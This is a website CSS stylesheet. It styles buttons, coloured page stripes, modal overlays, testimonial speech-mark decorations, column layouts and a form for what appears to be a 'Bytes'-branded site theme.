.page-template-full-strips #main-wrapper .stripe.dark a.button {
	background-color: #1A2139!important;
	border: none!important;
	color: #64FFFC!important;
}

.page-template-full-strips #main-wrapper .stripe.dark a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dark a.button:active,
.page-template-full-strips #main-wrapper .stripe.dark a.button:focus { 
	background-color: #64FFFC!important;
	border: none!important;
	color: #0E1426!important;
}


.page-template-home main.stripe.bytes-dark-blue,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue,
.page-template-full-strips #main-wrapper .stripe.dblue {
	background-color: #1a2139;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.page-template-full-strips #main-wrapper .stripe.mblue {
	background-color: #00b3e1;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.page-template-home main.stripe.bytes-dark-blue h3,
.page-template-home main.stripe.bytes-dark-blue h4,
.page-template-home main.stripe.bytes-dark-blue p,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue h3,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue h4,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue p,
.page-template-full-strips #main-wrapper .stripe.mblue h2,
.page-template-full-strips #main-wrapper .stripe.mblue h3,
.page-template-full-strips #main-wrapper .stripe.mblue h4,
.page-template-full-strips #main-wrapper .stripe.mblue p,
.page-template-full-strips #main-wrapper .stripe.dblue h2,
.page-template-full-strips #main-wrapper .stripe.dblue h3,
.page-template-full-strips #main-wrapper .stripe.dblue h4,
.page-template-full-strips #main-wrapper .stripe.dblue p {
	color: #fff!important;
}

.page-template-home main.stripe.bytes-dark-blue a.button,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue a.button,
.page-template-full-strips #main-wrapper .stripe.dblue a.button,
.page-template-full-strips #main-wrapper .stripe.mblue a.button {
    background-color: #64FFFC!important;
    color: #1A2139!important;
}

.page-template-home main.stripe.bytes-dark-blue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:active,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:focus,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:active,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:focus {
	background-color: #fff!important;
  color: #1A2139!important;
}

html body.is-reveal-open .reveal-overlay .button.outline {
	background-color: transparent !important;
	border: 1px solid #fff;
}

.page-template-full-strips #main-wrapper .stripe a.button.subtle {
	background: none!important;
	background-color: transparent!important;
	border: none;
	opacity: .5;
	padding-left: 0;
	padding-right: 0;
}

.page-template-full-strips #main-wrapper .stripe a.button.subtle:hover,
.page-template-full-strips #main-wrapper .stripe a.button.subtle:active,
.page-template-full-strips #main-wrapper .stripe a.button.subtle:hover, {
	background: none!important;
	background-color: transparent!important;
}


html body.is-reveal-open .reveal-overlay .button:hover {
	/*color:#64fffc;*/
	font-weight: 600;
	/*background-color: rgba(255,255,255,0.2)!important;*/
}

html body.is-reveal-open .reveal-overlay.overlay-quoteModal .button.submit:hover,
html body.is-reveal-open .reveal-overlay.overlay-adviceModal .button.submit:hover,
html body.is-reveal-open .reveal-overlay.overlay-ctaPopupModal .button.submit:hover {
	background-color: #7a9f22!important;
}

html body.is-reveal-open .reveal-overlay.overlay-quoteModal .button.secondary:hover,
html body.is-reveal-open .reveal-overlay.overlay-adviceModal .button.secondary:hover,
html body.is-reveal-open .reveal-overlay.overlay-ctaPopupModal .button.secondary:hover {
	background-color: #66696d!important;
}

html body.is-reveal-open .reveal-overlay .button.submit:hover {
	/*color:#fff;*/
	background-color: #1A2139!important;
}

html body.is-reveal-open .reveal-overlay .button.outline {
	border-color: #fff;
}

html body.is-reveal-open .reveal-overlay .button.subtle {
	background: none!important;
	border: none;
	opacity: .5;
	padding-left: 0;
	padding-right: 0;
}

html body.is-reveal-open .reveal-overlay .button.subtle:hover {
	background: none!important;
	background-color: rgba(255, 255, 255, 0)!important;
	opacity: 1;
}

html body.is-reveal-open .reveal-overlay .light .button.outline:hover,
html body.is-reveal-open .reveal-overlay .light .button.solid:hover {
	background-color: rgba(85,90,97,0.2);
}

html body.is-reveal-open .reveal-overlay .button.coloured {
	border: none;
	opacity: 1;
}

html body.is-reveal-open .reveal-overlay .button.coloured:hover {
	opacity: 0.8;
}

html body.is-reveal-open .reveal-overlay .button.large {
	border-radius: 6px;
	font-size: 1.4em;
	padding: 0.3rem 3rem;
}

.page-template-full-strips main.statement .button,
.page-template-full-strips main.testimonial .button {
	margin-top: 1em;
}

html body.is-reveal-open .reveal-overlay a.button.mid-blue,
html body.is-reveal-open .reveal-overlay .stripe.mid-blue,
html body.is-reveal-open .reveal-overlay.mid-blue .testimonial,
html body.is-reveal-open .reveal-overlay.mid-blue .sidebar .download-button {
	background-color: #5487b7;
	background-color: rgba(84, 135, 183, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.mid-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.mid-blue:hover,
html body.is-reveal-open .reveal-overlay.mid-blue .sidebar .download-button:hover {
	background-color: rgba(84, 135, 183, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.slate-blue,
html body.is-reveal-open .reveal-overlay .stripe.slate-blue,
html body.is-reveal-open .reveal-overlay.slate-blue .testimonial,
html body.is-reveal-open .reveal-overlay.slate-blue .sidebar .download-button {
	background-color: #5e9db1;
	background-color: rgba(94, 157, 177, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.slate-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.slate-blue:hover,
html body.is-reveal-open .reveal-overlay.slate-blue .sidebar .download-button:hover{
	background-color: rgba(94, 157, 177, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.aqua,
html body.is-reveal-open .reveal-overlay .stripe.aqua,
html body.is-reveal-open .reveal-overlay.aqua .testimonial,
html body.is-reveal-open .reveal-overlay.aqua .sidebar .download-button {
	background-color: #74baa6 ;
	background-color: rgba(116, 186, 166, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.aqua:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.aqua:hover,
html body.is-reveal-open .reveal-overlay.aqua .sidebar .download-button:hover {
	background-color: rgba(116, 186, 166, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.navy,
html body.is-reveal-open .reveal-overlay .stripe.navy,
html body.is-reveal-open .reveal-overlay.navy .testimonial,
html body.is-reveal-open .reveal-overlay.navy .sidebar .download-button {
	background-color: #06357a ;
	background-color: rgba(6, 53, 122, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.navy:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.navy:hover,
html body.is-reveal-open .reveal-overlay.navy .sidebar .download-button:hover {
	background-color: rgba(6, 53, 122, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.teal,
html body.is-reveal-open .reveal-overlay .stripe.teal,
html body.is-reveal-open .reveal-overlay.teal .testimonial,
html body.is-reveal-open .reveal-overlay.teal .sidebar .download-button {
	background-color: #008c99 ;
	background-color: rgba(0, 140, 153, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.teal:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.teal:hover,
html body.is-reveal-open .reveal-overlay.teal .sidebar .download-button:hover {
	background-color: rgba(0, 140, 153, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.ink-blue,
html body.is-reveal-open .reveal-overlay .stripe.ink-blue,
html body.is-reveal-open .reveal-overlay.ink-blue .testimonial,
html body.is-reveal-open .reveal-overlay.ink-blue .sidebar .download-button {
	background-color: #0d1d33 ;
	background-color: rgba(13, 29, 51, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.ink-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.ink-blue:hover,
html body.is-reveal-open .reveal-overlay.ink-blue .sidebar .download-button:hover {
	background-color: rgba(13, 29, 51, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.lime-green,
html body.is-reveal-open .reveal-overlay .stripe.lime-green,
html body.is-reveal-open .reveal-overlay.lime-green .testimonial,
html body.is-reveal-open .reveal-overlay.lime-green .sidebar .download-button {
	background-color: #79b349 ;
	background-color: rgba(121, 179, 73, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.lime-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.lime-green:hover,
html body.is-reveal-open .reveal-overlay.lime-green .sidebar .download-button:hover {
	background-color: rgba(121, 179, 73, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.pale-green,
html body.is-reveal-open .reveal-overlay .stripe.pale-green,
html body.is-reveal-open .reveal-overlay.pale-green .testimonial,
html body.is-reveal-open .reveal-overlay.pale-green .sidebar .download-button {
	background-color: #a8d093 ;
	background-color: rgba(168, 208, 147, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.pale-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.pale-green:hover,
html body.is-reveal-open .reveal-overlay.pale-green .sidebar .download-button:hover {
	background-color: rgba(168, 208, 147, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.gold,
html body.is-reveal-open .reveal-overlay .stripe.gold,
html body.is-reveal-open .reveal-overlay.gold .testimonial,
html body.is-reveal-open .reveal-overlay.gold .sidebar .download-button {
	background-color: #efae45;
	background-color: rgba(239, 174, 69, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.gold:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.gold:hover,
html body.is-reveal-open .reveal-overlay.gold .sidebar .download-button:hover {
	background-color: rgba(239, 174, 69, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.hot-red,
html body.is-reveal-open .reveal-overlay .stripe.hot-red,
html body.is-reveal-open .reveal-overlay.hot-red .testimonial,
html body.is-reveal-open .reveal-overlay.hot-red .sidebar .download-button {
	background-color: #d52046;
	background-color: rgba(213, 32, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.hot-red:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.hot-red:hover,
html body.is-reveal-open .reveal-overlay.hot-red .sidebar .download-button:hover {
	background-color: rgba(213, 32, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.red,
html body.is-reveal-open .reveal-overlay .stripe.red,
html body.is-reveal-open .reveal-overlay.red .testimonial,
html body.is-reveal-open .reveal-overlay.red .sidebar .download-button {
	background-color: #ee3524;
	background-color: rgba(238, 53, 36, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.red:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.red:hover,
html body.is-reveal-open .reveal-overlay.red .sidebar .download-button:hover {
	background-color: rgba(238, 53, 36, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.burgundy,
html body.is-reveal-open .reveal-overlay .stripe.burgundy,
html body.is-reveal-open .reveal-overlay.burgundy .testimonial,
html body.is-reveal-open .reveal-overlay.burgundy .sidebar .download-button {
	background-color: #a30046 ;
	background-color: rgba(163, 0, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.burgundy:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.burgundy:hover,
html body.is-reveal-open .reveal-overlay.burgundy .sidebar .download-button:hover {
	background-color: rgba(163, 0, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.black,
html body.is-reveal-open .reveal-overlay .stripe.black,
html body.is-reveal-open .reveal-overlay.black .testimonial,
html body.is-reveal-open .reveal-overlay.black .sidebar .download-button {
	background-color: #000 ;
	background-color: rgba(0, 0, 0, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.black:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.black:hover,
html body.is-reveal-open .reveal-overlay.black .sidebar .download-button:hover {
	background-color: rgba(0, 0, 0, 0.8)!important;
}

/*html body.is-reveal-open .reveal-overlay.warm main.stripe.dark,*/
html body.is-reveal-open .reveal-overlay a.button.warmgrey100,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey100,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey100,
html body.is-reveal-open .reveal-overlay.warmgrey100 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey100 .sidebar .download-button {
	background: #454846;
	background-color: rgba(69, 72, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey100:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey100:hover {
	background-color: rgba(69, 72, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey80,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey80,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey80,
html body.is-reveal-open .reveal-overlay.warmgrey80 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey80 .sidebar .download-button {
	background: #838784;
	background-color: rgba(131, 135, 132, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey80:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey80:hover {
	background-color: rgba(131, 135, 132, 0.8)!important;
}


html body.is-reveal-open .reveal-overlay a.button.warmgrey60,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey60,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey60,
html body.is-reveal-open .reveal-overlay.warmgrey60 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey60 .sidebar .download-button {
	background: #b9b9b5;
	background-color: rgba(185, 185, 181, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey60:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey60:hover {
	background-color: rgba(185, 185, 181, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey40,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey40,
html body.is-reveal-open .reveal-overlay.warm .stripe.light.warmgrey40,
html body.is-reveal-open .reveal-overlay.warmgrey40 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey40 .sidebar .download-button {
	background: #e0dfda;
	background-color: rgba(224, 223, 218, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey40:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey40:hover {
	background-color: rgba(224, 223, 218, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey20,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey20,
html body.is-reveal-open .reveal-overlay.warm .stripe.light.warmgrey20,
html body.is-reveal-open .reveal-overlay.warmgrey20 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey20 .sidebar .download-button {
	background: #eceff1;
	background-color: rgba(236, 239, 241, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey20:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey20:hover {
	background-color: rgba(236, 239, 241, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey100,
html body.is-reveal-open .reveal-overlay main.stripe.dark100,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey100,
html body.is-reveal-open .reveal-overlay.coolgrey100 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey100 .sidebar .download-button {
	background: #3c4855;
	background-color: rgba(60, 72, 85, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey100:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey100:hover {
	background-color: rgba(60, 72, 85, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey80,
html body.is-reveal-open .reveal-overlay main.stripe.dark80,
html body.is-reveal-open .reveal-overlay .stripe.coolgrey80,
html body.is-reveal-open .reveal-overlay.coolgrey80 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey80:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey80:hover {
	background-color: rgba(91, 105, 120, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey60,
html body.is-reveal-open .reveal-overlay main.stripe.dark60,
html body.is-reveal-open .reveal-overlay .stripe.coolgrey60,
html body.is-reveal-open .reveal-overlay.coolgrey60 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey60 .sidebar .download-button {
	background: #9fa9b2;
	background-color: rgba(159, 169, 178, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey60:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey60:hover {
	background-color: rgba(159, 169, 178, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey40,
html body.is-reveal-open .reveal-overlay main.stripe.dark40,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey40,
html body.is-reveal-open .reveal-overlay.coolgrey40 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey40 .sidebar .download-button {
	background: #d4d8db;
	background-color: rgba(212, 216, 219, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey40:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey40:hover {
	background-color: rgba(212, 216, 219, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey20,
html body.is-reveal-open .reveal-overlay main.stripe.dark20,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey20,
html body.is-reveal-open .reveal-overlay.coolgrey20 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey20 .sidebar .download-button {
	background: #eceff1;
	background-color: rgba(236, 239, 241, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey20:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey20:hover {
	background-color: rgba(236, 239, 241, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-dark-blue,
html body.is-reveal-open .reveal-overlay .stripe.bytes-dark-blue,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .sidebar .download-button {
	background-color: #50677b;
	background-color: rgba(80, 103, 123, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-dark-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-dark-blue:hover,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .sidebar .download-button:hover {
	background-color: rgba(80, 103, 123, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-light-blue,
html body.is-reveal-open .reveal-overlay .stripe.bytes-light-blue,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .sidebar .download-button {
	background-color: #00b3e1;
	background-color: rgba(0, 179, 225, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-light-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-light-blue:hover,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .sidebar .download-button:hover {
	background-color: rgba(0, 179, 225, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-green,
html body.is-reveal-open .reveal-overlay .stripe.bytes-green,
html body.is-reveal-open .reveal-overlay.bytes-green .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-green .sidebar .download-button {
	background-color: #6cbe99;
	background-color: rgba(108, 190, 153, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-green:hover,
html body.is-reveal-open .reveal-overlay.bytes-green .sidebar .download-button:hover {
	background-color: rgba(108, 190, 153, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-maroon,
html body.is-reveal-open .reveal-overlay .stripe.bytes-maroon,
html body.is-reveal-open .reveal-overlay.bytes-maroon .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-maroon .sidebar .download-button {
	background-color: #c20344;
	background-color: rgba(194, 3, 68, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-maroon:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-maroon:hover,
html body.is-reveal-open .reveal-overlay.hbytes-maroon .sidebar .download-button:hover {
	background-color: rgba(194, 3, 68, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-gold,
html body.is-reveal-open .reveal-overlay .stripe.bytes-gold,
html body.is-reveal-open .reveal-overlay.bytes-gold .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-gold .sidebar .download-button {
	background-color: #f39200;
	background-color: rgba(243, 146, 0, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-gold:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-gold:hover,
html body.is-reveal-open .reveal-overlay.bytes-gold .sidebar .download-button:hover {
	background-color: rgba(243, 146, 0, 0.8)!important;
}


#main-wrapper main.stripe.light {
	background: #fff;
}

#main-wrapper main.stripe.tint,
#main-wrapper main.stripe.grey {
	background: #eceff1;
}

.page-template-full-strips.ccm-page main,
.page-template-full-strips.ccm-page aside {
    padding-top: 4rem;
    padding-bottom: 4rem;
}

.page-template-full-strips.ccm-page aside.banner {
	height: auto;
	padding: 0;
}

.page-template-full-strips .feature-plus.banner .feature-content {
	padding: 0.5rem 0 1rem;
}

.page-template-full-strips.ccm-page aside.banner .feature-plus.banner a.button {
	float: left;
	margin: 0 0 0 1.875rem;
}

.page-template-full-strips.ccm-page aside.banner .feature-plus.banner .right a.button {
	float: right;
	margin: 0 1.875rem 0 0;
}

.page-template-full-strips .single-item,
.page-template-home .single-item {
	align-items: center;
  	justify-content: center;
	display: flex;
}

.page-template-full-strips .cols-5 {
	width: 20%;
}

.page-template-full-strips .single-item.image-left .text-wrapper {
	margin-left: 2em;
}

.page-template-full-strips .single-item.image-right .text-wrapper {
	margin-right: 2em;
}

.page-template-full-strips .image-wrapper {
	align-items: center;
	border-radius: 10px;
  	justify-content: center;
	display: flex;
	overflow: hidden;
	max-height: 150px;
	margin-bottom: 1rem;
}


.page-template-full-strips .tabs-panel .image-wrapper {
	border-radius: 10px 0 0 10px;
	max-height: unset;
	margin-bottom: 0;
}

.page-template-full-strips .image-wrapper.large {
	border-radius: 10px;
	max-height: 420px;
	margin-bottom: 0;
}

.page-template-full-strips main.stripe h2,
.page-template-full-strips main.stripe h3,
.page-template-full-strips main.stripe h4 {
	color: #242D35;
}


.page-template-full-strips main.stripe.coolgrey60 h2,
.page-template-full-strips main.stripe.coolgrey60 h3,
.page-template-full-strips main.stripe.coolgrey60 h4,
.page-template-full-strips main.stripe.coolgrey80 h2,
.page-template-full-strips main.stripe.coolgrey80 h3,
.page-template-full-strips main.stripe.coolgrey80 h4,
.page-template-full-strips main.stripe.bytes-light-blue h2,
.page-template-full-strips main.stripe.bytes-light-blue h3,
.page-template-full-strips main.stripe.bytes-light-blue h4,
.page-template-full-strips main.stripe.bytesdarkblue h2,
.page-template-full-strips main.stripe.bytesdarkblue h3,
.page-template-full-strips main.stripe.bytesdarkblue h4,
.page-template-full-strips main.stripe.bytes-dark-blue h2,
.page-template-full-strips main.stripe.bytes-dark-blue h3,
.page-template-full-strips main.stripe.bytes-dark-blue h4 {
	color: #fff;
}

.page-template-full-strips  h2.centralised {
	text-align: center;
	margin-bottom: 1rem;
}

.page-template-full-strips .text-wrapper h2,
.page-template-full-strips .banner h2,
.page-template-full-strips main.resources-header h2 {
	text-align: left;
}

.page-template-full-strips .banner .rt h2 {
	text-align: right;
}

.page-template-full-strips .icon-strip .icon-wrapper,
.page-template-full-strips .single-image-wrapper {
	margin-top: 1em;
}

.page-template-full-strips .icon-wrapper {
	margin: 0 auto 15px;
	width:100px;
}

.page-template-full-strips .text-wrapper.icon-text > * {
	display: block;
	text-align: center;
	margin: 15px auto 0;
	width: auto;
}

.text-wrapper.icon-text > .button {
	display: block;
	max-width: 200px;
}

.page-template-full-strips main.stripe.v2022-v1,
.page-template-home main.stripe.v2022-v1 {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.page-template-full-strips main.stripe.v2022-v1 h3,
.page-template-home main.stripe.v2022-v1 h3 {
	color: #00b3e1;
	text-align: center;
	font-weight: 700;
	font-size: 1.2rem;
}

.page-template-full-strips main.stripe.v2022-v1 p,
.page-template-home main.stripe.v2022-v1 p {
	color: #242D35;
	font-weight: 700;
	font-size: 1.7rem;
	margin-top: 1rem;
	margin-bottom: 0.5rem;
	line-height: 2.2rem;
}

.icon-header {
	display:flex;
	align-items: center;
}

.icon-header .icon-wrapper {
	float: left;
	width: 10%;
}

.icon-header .icon-wrapper img {
	text-align: left;
	border-radius: 10px;
}

.icon-header .text-wrapper {
	float: right;
	text-align: left;
	width: 90%;
}

.wide-icon-header .icon-wrapper {
	height: 100%;
	width: 20%;
}

.wide-icon-header .text-wrapper {
	width: 80%;
}

.icon-header .text-wrapper h3,
.icon-header .text-wrapper h4,
.icon-header .text-wrapper p {
	padding-left: 30px;
}


.icon-header h3,
.page-template-full-strips h3.testimonial span {
	position: relative;
}

.page-template-full-strips h3.testimonial span:before {
	content:'\201C';
	position: absolute;
	left: -13px;
	top: -2px;
}

.page-template-full-strips main.resources-header {
	padding-bottom: 0;
}

.page-template-full-strips main .row.second-row {
	margin-top: 1.5em;
}

.page-template-full-strips .centralised,
.page-template-full-strips .page-partners p.lead.underlined {
	text-align: center;
}

.page-template-full-strips main.testimonial {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.page-template-full-strips main.statement {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.page-template-full-strips main.speech-marks:before {
	background-image: url(../img/temp/speech-marks.png);
	background-repeat: no-repeat;
	background-size: cover;
 	content: '';
	display: block;
	height: 142px;
	opacity: 0.3;
	position: absolute;
	left: 50px;
	top: 20%;
	transform: rotate(-180deg);
	width: 200px;
	z-index: -1;
}

.page-template-full-strips main.speech-marks:after {
	background-image: url(../img/temp/speech-marks.png);
	background-repeat: no-repeat;
	background-size: cover;
 	content: '';
	display: block;
	height: 283px;
	opacity: 0.3;
	position: absolute;
	right: 10px;
    bottom: -30px;
	width: 400px;
	z-index: -1;
}

.page-template-full-strips main.light.speech-marks:before,
.page-template-full-strips main.light.speech-marks:after {
	opacity: 1;
}

.page-template-full-strips main.testimonial.statement:before,
.page-template-full-strips main.testimonial.statement:after,
.page-template-full-strips main.testimonial.coloured:before,
.page-template-full-strips main.testimonial.coloured:after {
	opacity: 0.2;
}

.coloured-columns {
	margin: 0 0 20px;
}

.coloured-columns li {
	border-top: 2px solid #00b3e1;
	display: block;
	float: left;
	margin-right: 1%;
	text-align: left;

}

.coloured-columns.col-2 li {
	width: 49%;
}

.coloured-columns.col-3 li {
	width: 32%;
	margin-right: 1%;
}

.coloured-columns.col-4 li {
	width: 24%;
}

.coloured-columns.col-5 li {
	width: 19%;
}

.coloured-columns li:before {
	display: none;
}

.coloured-columns strong {
	color: #00b3e1;
	display: block;
	font-size: 1.125rem;
	padding: 0.7rem 0 0.5rem;
}

.coloured-columns.multi-coloured li:nth-child(1n) {
	border-top: 2px solid #74baa6;
}

.coloured-columns.multi-coloured li:nth-child(1n) strong {
	color:#74baa6;
}

.coloured-columns.multi-coloured li:nth-child(2n) {
	border-top: 2px solid #ee3524;
}

.coloured-columns.multi-coloured li:nth-child(2n) strong {
	color:#ee3524;
}

.coloured-columns.multi-coloured li:nth-child(3n) {
	border-top: 2px solid #5487b7;
}

.coloured-columns.multi-coloured li:nth-child(3n) strong {
	color:#5487b7;
}

.coloured-columns.multi-coloured li:nth-child(4n) {
	border-top: 2px solid #79b349;
}

.coloured-columns.multi-coloured li:nth-child(4n) strong {
	color:#79b349;
}

.coloured-columns.multi-coloured li:nth-child(5n) {
	border-top: 2px solid #efae45;
}

.coloured-columns.multi-coloured li:nth-child(5n) strong {
	color:#efae45;
}
@media screen and (max-width: 46.1875em) {
	.coloured-columns li {
		width: 100%!important;
	}
}

.ccm-page .featuredVideo a i.fa-youtube,
.ccm-page .featuredVideo a:hover i.fa-youtube {
	bottom: 10px;
    font-size: 3rem;
	left: 10px;
	margin: 0;
	opacity: 1;
	position: absolute;
	text-shadow: none;
	top: auto;
}

.page-template-full-strips.ccm-page .linkImage {
    padding-bottom: 160px;
    height: 90px;
}

.page-template-full-strips.ccm-page .linkImage a {
	border-radius: 10px;
}

.play-icon,
.download-icon {
	height: 80px;
	left: 50%;
	margin: -40px 0 0 -40px;
	opacity: 1;
	position: absolute;
	top: 50%;
	width: 80px;
}

.featuredVideo:hover .play-icon,
.linkImage:hover .play-icon {
	opacity: .7;
}

.feature-mod a h3,
a.video h3 {
	font-size: 1.2rem;
	font-weight: 500;
	position: relative;
}

.feature-mod a.centralised h3 {
	padding: 0 1em;
}


.feature-mod a.text-wrapper.centralised h3:after {
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: absolute;
    right: -5px;
    top: 0;
}

.stripes-form .form-group,
.stripes-form .form-actions {
	clear: both;
}

.stripes-form .form-group label {
	font-weight: 600;
	float: left;
	line-height: 2.5em;
	margin-right: 2%;
	width: 38%;
}

.stripes-form .form-group input,
.stripes-form .form-group textarea,
.stripes-form .form-group select {
	background: none;
	border: 2px solid #fff;
	border-radius: 0;
	padding: 4px 8px;
	color: #fff;
	float: right;
	font-size: 1rem;
	margin: 0 0 0.3rem;
	width: 60%;
}

.stripes-form .form-actions input {
	background-color: #64fffc;
  color: #0e1426;
	border: none;
	border-radius: 5px;
	margin-top: 20px!important;
	padding: 0.3em 3em;
